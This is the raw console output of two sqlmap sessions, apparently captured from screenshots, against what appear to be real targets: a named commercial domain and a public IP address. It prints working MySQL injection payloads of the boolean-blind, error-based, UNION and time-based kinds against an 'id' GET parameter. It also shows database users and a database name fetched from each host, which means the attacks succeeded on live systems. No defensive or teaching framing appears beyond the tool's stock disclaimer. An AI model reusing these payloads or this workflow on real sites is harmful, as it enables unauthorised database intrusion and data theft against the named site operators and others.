 SqlMaP
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:00:35
[20:00:35] [INFO] resuming back-end DBMS 'mysql'
[20:00:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=950 AND 1932=1932
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=950 AND (SELECT 2526 FROM(SELECT COUNT(*),CONCAT(0x717a687271,(S
ELECT (CASE WHEN (2526=2526) THEN 1 ELSE 0 END)),0x7174657371,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 24 columns
Payload: id=-5664 UNION ALL SELECT 7053,7053,7053,7053,CONCAT(0x717a687271,0
x7767456c5578696a6757,0x7174657371),7053,7053,7053,7053,7053,7053,7053,7053,7053
,7053,7053,7053,7053,7053,7053,7053,7053,7053,7053#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=950 AND SLEEP(5)
---
[20:00:35] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[20:00:35] [INFO] fetching current user
current user: 'root@localhost'
[20:00:35] [INFO] fetching current database
current database: 'VodDb'
[20:00:35] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
donvieware.com'
[*] shutting down at 20:00:35
SqlMaP
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:00:52
[20:00:52] [INFO] resuming back-end DBMS 'mysql'
[20:00:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1014 AND 6628=6628
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1014 AND (SELECT 5856 FROM(SELECT COUNT(*),CONCAT(0x7179637171,(
SELECT (CASE WHEN (5856=5856) THEN 1 ELSE 0 END)),0x7165637671,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 24 columns
Payload: id=-6116 UNION ALL SELECT 7650,7650,7650,7650,7650,7650,7650,7650,7
650,7650,7650,7650,CONCAT(0x7179637171,0x6e7a6667616c6a467850,0x7165637671),7650
,7650,7650,7650,7650,7650,7650,7650,7650,7650,7650#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1014 AND SLEEP(5)
---
[20:00:52] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[20:00:52] [INFO] fetching current user
current user: 'mdverms@localhost'
[20:00:52] [INFO] fetching current database
current database: 'VodDb'
[20:00:52] [INFO] fetched data logged to text files under 'C:\sqlmap\output\121.
10.252.178'
[*] shutting down at 20:00:52